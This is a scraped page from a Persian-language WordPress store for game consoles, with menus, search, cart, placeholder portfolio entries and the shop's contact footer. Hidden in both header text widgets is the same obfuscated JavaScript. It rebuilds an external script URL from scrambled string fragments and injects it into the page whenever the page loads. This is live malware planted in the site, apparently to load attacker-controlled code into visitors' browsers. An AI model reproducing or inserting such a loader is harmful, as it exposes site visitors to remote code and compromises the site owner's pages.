	<ul id="menu-main-header-menu-megamarket" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://consolland.com/services/" class="woodmart-nav-link"><img loading="lazy"  src="https://consolland.com/wp-content/uploads/2022/05/Services.svg" title="Services" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">خدمات پس از فروش</span></a></li>
<li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://consolland.com/promotions/" class="woodmart-nav-link"><img loading="lazy"  src="https://consolland.com/wp-content/uploads/2022/05/Promotions.svg" title="Promotions" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">پیشنهاد ویژه</span></a></li>
<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://consolland.com/payment-and-delivery/" class="woodmart-nav-link"><img loading="lazy"  src="https://consolland.com/wp-content/uploads/2022/05/Payment-Delivery.svg" title="Payment-Delivery" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">پشتیبانی</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-search-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-form-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-results-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css?ver=7.1.4" type="text/css" media="all" /> 						<div class="wd-search-form wd-header-search-form wd-display-form whb-duljtjrl87kj7pmuut6b">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg-2 wd-cat-style-default woodmart-ajax-search" action="https://consolland.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجو برای محصولات" value="" name="s" aria-label="جست و جو" title="جستجو برای محصولات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							جست و جو						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown color-scheme-light">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-6 whb-h2jachhjm1yp45siwcc8">
	<a href="https://consolland.com/portfolio/imperdiet-mauris-a-nontin/" title="مقایسه محصولات">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				مقایسه			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-6 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://consolland.com/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>موارد</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span></span>
					</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-6 whb-i8977fqp1lmve3hyjltf" title="لیست علاقه مندی های من">
	<a href="https://consolland.com/portfolio/imperdiet-mauris-a-nontin/">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				علاقه مندی ها			</span>

			</a>
</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
					<link rel="stylesheet" id="wd-page-title-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.1.4" type="text/css" media="all" /> 						<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
				<div class="container">
											<h1 class="entry-title title">Accessories</h1>
					
					
											<div class="breadcrumbs"><a href="https://consolland.com/" rel="v:url" property="v:title">خانه</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://consolland.com/portfolio/imperdiet-mauris-a-nontin/">Imperdiet mauris a nontin</a></span></div><!-- .breadcrumbs -->									</div>
			</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content page-portfolio col-lg-12 col-12 col-md-12" role="main">
								<div class="portfolio-filter wd-nav-wrapper wd-mb-action-swipe text-center wd-type-links">
			<ul class="wd-nav-portfolio wd-nav wd-gap-m wd-style-underline">
				<li data-filter="*" class="">
					<a href="https://consolland.com/portfolio/">
						<span class="nav-link-text">همه</span>
					</a>
				</li>

														<li data-filter=".proj-cat-accessories" class="wd-active">
						<a href="https://consolland.com/project-cat/accessories/">
							<span class="nav-link-text">Accessories</span>
						</a>
					</li>
														<li data-filter=".proj-cat-decor" class="">
						<a href="https://consolland.com/project-cat/decor/">
							<span class="nav-link-text">Decor</span>
						</a>
					</li>
														<li data-filter=".proj-cat-furniture" class="">
						<a href="https://consolland.com/project-cat/furniture/">
							<span class="nav-link-text">Furniture</span>
						</a>
					</li>
														<li data-filter=".proj-cat-kitchen" class="">
						<a href="https://consolland.com/project-cat/kitchen/">
							<span class="nav-link-text">Kitchen</span>
						</a>
					</li>
														<li data-filter=".proj-cat-lighting" class="">
						<a href="https://consolland.com/project-cat/lighting/">
							<span class="nav-link-text">Lighting</span>
						</a>
					</li>
							</ul>
		</div>
				
					<link rel="stylesheet" id="wd-photoswipe-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-project-text-hover-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/project-text-hover.min.css?ver=7.1.4" type="text/css" media="all" /> 			
								<link rel="stylesheet" id="wd-sticky-loader-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.1.4" type="text/css" media="all" /> 					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
				
					<div class="masonry-container wd-portfolio-holder row wd-spacing-0" data-source="main_loop" data-source="shortcode" data-paged="1">
		
								
<article id="post-8446" class="portfolio-entry  col-lg-4 col-md-4 col-sm-6 col-12 portfolio-single masonry-item proj-cat-accessories portfolio-hover post-8446 portfolio type-portfolio status-publish has-post-thumbnail hentry project-cat-accessories">
	<header class="entry-header">
					<figure class="entry-thumbnail color-scheme-light">
				<a href="https://consolland.com/portfolio/imperdiet-mauris-a-nontin/" class="portfolio-thumbnail">
					<img loading="lazy" width="1024" height="1024" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-large size-large wp-image-1565 wd-lazy-load wd-lazy-blur" alt="" decoding="async" srcset="" sizes="(max-width: 1024px) 100vw, 1024px" data-wood-src="https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder-1024x1024.jpg" data-srcset="https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder-1024x1024.jpg 1024w, https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder-150x150.jpg 150w, https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder-300x300.jpg 300w, https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder-768x768.jpg 768w, https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder.jpg 1200w" />				</a>
				<div class="wd-portfolio-btns">
					<div class="portfolio-enlarge wd-action-btn wd-style-icon wd-enlarge-icon wd-tltp wd-tltp-left">
						<a href="https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder.jpg" data-elementor-open-lightbox="no">بزرگنمایی</a>
					</div>
											<div class="social-icons-wrapper wd-action-btn wd-style-icon wd-share-icon wd-tltp wd-tltp-right">
							<a></a>
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://consolland.com/portfolio/imperdiet-mauris-a-nontin/" target="_blank" class=" wd-social-icon social-facebook" aria-label="آدرس لینک های اجتماعی فیس بوک را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://consolland.com/portfolio/imperdiet-mauris-a-nontin/" target="_blank" class=" wd-social-icon social-twitter" aria-label="توییتر لینک اجتماعی آدرس را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://consolland.com/portfolio/imperdiet-mauris-a-nontin/&media=https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder.jpg&description=Imperdiet+mauris+a+nontin" target="_blank" class=" wd-social-icon social-pinterest" aria-label="پیوند اجتماعی Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://consolland.com/portfolio/imperdiet-mauris-a-nontin/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin اجتماعی لینک آدرس را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://consolland.com/portfolio/imperdiet-mauris-a-nontin/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
									</div>
			</figure>
		
		<div class="portfolio-info color-scheme-light">
							<div class="wrap-meta">
					<ul class="proj-cats-list">
																				<li>Accessories</li>
											</ul>
				</div>
			
			<div class="wrap-title">
				<h3 class="wd-entities-title">
					<a href="https://consolland.com/portfolio/imperdiet-mauris-a-nontin/" rel="bookmark">Imperdiet mauris a nontin</a>
				</h3>
			</div>
		</div>
	</header>
</article>
								
<article id="post-8439" class="portfolio-entry  col-lg-4 col-md-4 col-sm-6 col-12 portfolio-single masonry-item proj-cat-accessories portfolio-hover post-8439 portfolio type-portfolio status-publish has-post-thumbnail hentry project-cat-accessories">
	<header class="entry-header">
					<figure class="entry-thumbnail color-scheme-light">
				<a href="https://consolland.com/portfolio/potenti-parturient-parturie/" class="portfolio-thumbnail">
					<img loading="lazy" width="1024" height="1024" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-large size-large wp-image-1565 wd-lazy-load wd-lazy-blur" alt="" decoding="async" srcset="" sizes="(max-width: 1024px) 100vw, 1024px" data-wood-src="https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder-1024x1024.jpg" data-srcset="https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder-1024x1024.jpg 1024w, https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder-150x150.jpg 150w, https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder-300x300.jpg 300w, https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder-768x768.jpg 768w, https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder.jpg 1200w" />				</a>
				<div class="wd-portfolio-btns">
					<div class="portfolio-enlarge wd-action-btn wd-style-icon wd-enlarge-icon wd-tltp wd-tltp-left">
						<a href="https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder.jpg" data-elementor-open-lightbox="no">بزرگنمایی</a>
					</div>
											<div class="social-icons-wrapper wd-action-btn wd-style-icon wd-share-icon wd-tltp wd-tltp-right">
							<a></a>
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://consolland.com/portfolio/potenti-parturient-parturie/" target="_blank" class=" wd-social-icon social-facebook" aria-label="آدرس لینک های اجتماعی فیس بوک را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://consolland.com/portfolio/potenti-parturient-parturie/" target="_blank" class=" wd-social-icon social-twitter" aria-label="توییتر لینک اجتماعی آدرس را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://consolland.com/portfolio/potenti-parturient-parturie/&media=https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder.jpg&description=Potenti+parturient+parturie" target="_blank" class=" wd-social-icon social-pinterest" aria-label="پیوند اجتماعی Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://consolland.com/portfolio/potenti-parturient-parturie/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin اجتماعی لینک آدرس را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://consolland.com/portfolio/potenti-parturient-parturie/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
									</div>
			</figure>
		
		<div class="portfolio-info color-scheme-light">
							<div class="wrap-meta">
					<ul class="proj-cats-list">
																				<li>Accessories</li>
											</ul>
				</div>
			
			<div class="wrap-title">
				<h3 class="wd-entities-title">
					<a href="https://consolland.com/portfolio/potenti-parturient-parturie/" rel="bookmark">Potenti parturient parturie</a>
				</h3>
			</div>
		</div>
	</header>
</article>
		
					</div>
		
		
		
			</div>
			<link rel="stylesheet" id="wd-widget-collapse-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.1.4" type="text/css" media="all" /> 						</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
										<link rel="stylesheet" id="wd-footer-base-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=7.1.4" type="text/css" media="all" /> 												<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-489-css" href="https://consolland.com/wp-content/uploads/elementor/css/post-489.css?ver=1730659551" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="489" class="elementor elementor-489">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-f10cf45 elementor-section-content-middle wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f10cf45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b10be62" data-id="b10be62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d245bef elementor-widget elementor-widget-wd_infobox" data-id="d245bef" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-right box-icon-align-right box-style-base color-scheme-light wd-items-bottom" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" width="71" height="52" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-486 wd-lazy-load wd-lazy-blur" alt="" decoding="async" data-wood-src="https://consolland.com/wp-content/uploads/2022/05/newslatter.png" srcset="" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								ثبت نام در خبرنامه پیشنهادات ویژه						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>جزو اولین نفرات یاش که از تخفیف های ویژه ما با خبر میشی</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24ebaac" data-id="24ebaac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7630fa elementor-widget elementor-widget-wd_mailchimp" data-id="c7630fa" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-mc4wp-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.1.4" type="text/css" media="all" /> 			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.17 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-475  text-left" method="post" data-id="475" data-name="Newsletter Megamarket form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10">
  <p class="col">
    <input type="email" name="EMAIL" placeholder="آدرس ایمیل شما" required />
  </p>
  <p class="col-auto">
     <input type="submit" value="ثبت نام"/>
  </p>
</div></div><label style="display: none !important;">اگر انسان هستید این قسمت را خالی بگذارید. <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1762470616" /><input type="hidden" name="_mc4wp_form_id" value="475" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6f219c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6f219c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a253ba8" data-id="a253ba8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b070dc elementor-widget elementor-widget-wd_image_or_svg" data-id="7b070dc" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-center">
							<a  href="https://consolland.com/">
								<img class="wd-lazy-load wd-lazy-blur" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" data-wood-src="https://consolland.com/wp-content/uploads/elementor/thumbs/logo-q5tyvfav8ey2h2gmgt9j7dhc3x6my6qjld6j3cnzns.png" title="logo" alt="" loading="lazy" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-552d066 elementor-widget elementor-widget-wd_text_block" data-id="552d066" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-right">
			
			<p>کنسولند مشتمل بر گروهی از متخصصان فنی که به صورت تخصصی در زمینه کنسول های بازی فعالیت میکنند. این مجموعه به صورت پخش و تعمیرات خدمات رسانی به هم وطنان عزیز می نماید.</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-940eb70 elementor-widget elementor-widget-wd_list" data-id="940eb70" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-icon wd-list-style-default wd-justify-right">
											<li class="elementor-repeater-item-21b0768">
											<img loading="lazy"  src="https://consolland.com/wp-content/uploads/2022/05/wd-cursor-megamarket.svg" title="wd-cursor-megamarket" width="14" height="14">					
					<span class="list-content">
						اصفهان میدان امام حسین پاساژ ارگ جهان نما واحد 0016 کنسول لند
					</span>

									</li>
											<li class="elementor-repeater-item-2e9ccf3">
											<img  src="https://consolland.com/wp-content/uploads/2022/05/wd-phone-megamarket.svg" title="wd-phone-megamarket" width="14" height="14">					
					<span class="list-content">
						همراه: 
09390900366  -
09139080901
03132121441 -
03132121504 -
09137400216
					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6732435" data-id="6732435" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cb9714 elementor-widget elementor-widget-wd_text_block" data-id="6cb9714" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-right color-title">
			
			<p>دسته محصولات</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5c3f2d4 elementor-widget__width-initial elementor-widget elementor-widget-wd_list" data-id="5c3f2d4" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-without wd-list-style- wd-justify-right">
											<li class="elementor-repeater-item-31017b6">
					
					<span class="list-content">
						کنسول های بازی					</span>

					
						<a  href="https://consolland.com/demo/product-category/game-consoles/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="list-content">
						خرید انواع بازی					</span>

					
						<a  href="https://consolland.com/demo/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-5d1455e">
					
					<span class="list-content">
						گیفت کارت					</span>

					
						<a  href="https://consolland.com/demo/product-category/gift-cart/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-e8e0a06">
					
					<span class="list-content">
						لوازم جانبی					</span>

					
						<a  href="https://consolland.com/demo/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-0be39b7">
					
					<span class="list-content">
						تجهیزات گیمینگ					</span>

					
						<a  href="https://consolland.com/demo/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-17a79ba" data-id="17a79ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d79073 elementor-widget elementor-widget-wd_text_block" data-id="3d79073" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-right color-title">
			
			<p>دسترسی بهتر</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6783dd8 elementor-widget elementor-widget-wd_list" data-id="6783dd8" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-without wd-list-style- wd-justify-right">
											<li class="elementor-repeater-item-31017b6">
					
					<span class="list-content">
						صفحه اصلی					</span>

					
						<a  href="https://consolland.com/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="list-content">
						سوالات متداول					</span>

					
						<a  href="https://consolland.com/fqa/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-5d1455e">
					
					<span class="list-content">
						قوانین مقررات					</span>

					
